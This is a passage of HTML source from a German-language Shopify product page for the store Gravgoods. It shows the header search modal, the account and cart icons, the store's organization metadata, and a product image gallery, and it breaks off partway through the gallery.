                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/de-it/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/de-it/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Gravgoods",
    
      "logo": "https:\/\/gravgoods.com\/cdn\/shop\/files\/Grav_08_01_logo.png?v=1768076373\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gravgoods.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19194760364194__main" class="shopify-section section"><section
  id="MainProduct-template--19194760364194__main"
  class="page-width color-background-1 gradient section-template--19194760364194__main-padding"
  data-section="template--19194760364194__main"
>

  <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19194760364194__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19194760364194__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--19194760364194__main,
    #MediaGallery-template--19194760364194__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19194760364194__main,
      #MediaGallery-template--19194760364194__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
  <script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19194760364194__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19194760364194__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19194760364194__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19194760364194__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--19194760364194__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19194760364194__main-23731921125538"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-23731921125538"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23731921125538">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-23731921158306"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-23731921158306"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23731921158306">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-23731921223842"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-23731921223842"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23731921223842">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-23731921584290"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-23731921584290"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23731921584290">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-23731921617058"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-23731921617058"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
